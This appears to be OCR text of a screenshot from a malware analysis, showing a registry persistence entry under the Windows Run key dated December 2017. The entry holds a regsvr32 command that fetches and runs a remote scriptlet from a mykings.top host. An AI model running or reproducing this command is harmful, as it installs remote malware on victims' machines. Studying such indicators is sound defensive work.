 File Edit Report View Window Help
services
startupfolder
startupreg
Adobe ARM
Adobe Reader Speed Launcher
DAEMON Tools Lite
HotKeysCmds
HPUsageTrackingLEDM
IgfxTray
Persistence
RESTART_STICKY_NOTES
start
start1
state
Msinfo
MSQuery
Name Type Data
key REG_SZ SOFTWARE\Microsoft\Windows\CurrentVersion\Run
item REG_SZ start
hkey REG_SZ HKLM
command REG_SZ regsvr32 /u /s /i:http://js.mykings.top:280/v.sct scrobj.dll
inimapping REG_SZ 0
YEAR REG_DWOR... 0x000007E1 (2017)
MONTH REG_DWOR... 0x0000000C (12)
DAY REG_DWOR... 0x0000001B (27)
HOUR REG_DWOR... 0x00000013 (19)
MINUTE REG_DWOR... 0x00000003 (3)
SECOND REG_DWOR... 0x00000028 (40)
Key Properties
Last Written Time 12/27/2017 13:33:40 UTC
00 53 00 4F 00 46 00 54 00-57 00 41 00 52 00 45 00 S·O·F·T·W·A·R·E·
10 5C 00 4D 00 69 00 63 00-72 00 6F 00 73 00 6F 00 \·M·i·c·r·o·s·o·
20 66 00 74 00 5C 00 57 00-69 00 6E 00 64 00 6F 00 f·t·\·W·i·n·d·o·
30 77 00 73 00 5C 00 43 00-75 00 72 00 72 00 65 00 w·s·\·C·u·r·r·e·
40 6E 00 74 00 56 00 65 00-72 00 73 00 69 00 6F 00 n·t·V·e·r·s·
50 6E 00 5C 00 52 00 75 00-6E 00 00 00 n·\·R·u·n···
维他命安全